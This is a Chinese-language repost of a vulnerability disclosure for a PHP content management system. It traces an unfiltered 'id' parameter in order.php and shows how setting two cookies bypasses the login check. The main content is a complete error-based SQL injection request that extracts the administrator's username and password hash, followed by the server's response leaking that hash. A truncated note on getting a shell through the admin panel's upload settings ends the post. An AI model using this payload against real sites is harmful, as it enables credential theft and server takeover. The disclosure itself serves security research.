转自http://wooyun.org/bugs/wooyun-2010-051256
洞主文中没说清楚,厂商也忽略了。
简要分析如下
漏洞出在/order.php中
function GetTopType($tbname='', $tbname2='', $colname='', $id=0, $i=0) { global $dosql; if(isset($_GET['id'])) { $r = $dosql->GetOne("SELECT `$colname` FROM `$tbname2` WHERE `id`=".$_GET['id']);//没过滤 } ...
//初始化购物车字符串 if(empty($_COOKIE['shoppingcart'])) { header('location:shoppingcart.php'); exit(); } //不允许游客下单跳转登陆 if(empty($_COOKIE['username'])) { header('location:member.php?c=login'); exit(); }
绕过也很简单,Cookie设置一下即可。 利用:
GET /order.php?id=-@`'`%20UnIon%20select%20username%20from%20`pmw_admin`%20where%20(select%201%20from%20(select%20count(*)%20,concat(0x7c,(select%20concat(username,0x3a,password)%20from%20pmw_admin%20limit%200,1),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20id=@`'` HTTP/1.1 Host: 0day5.com Cookie: shoppingcart=a;username=b
响应包结果:
duplicate entry '|admin:c3284d0f94606de1fd2af172aba15bf3|1' for key 'group_key' Error sql: SELECT `getmode` FROM `pmw_goodsorder` WHERE `id`=-@`'` UnIon select username from `pmw_admin` where (select 1 from (select count(*) ,concat(0x7c,(select concat(username,0x3a,password) from pmw_admin limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and id=@`'

附一则后台getshell办法(windows服务器) 网站系统管理——网站信息配置——附件设置 上传图片类型
然后在Burp中
转自:http://0day5.com/archives/1442
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论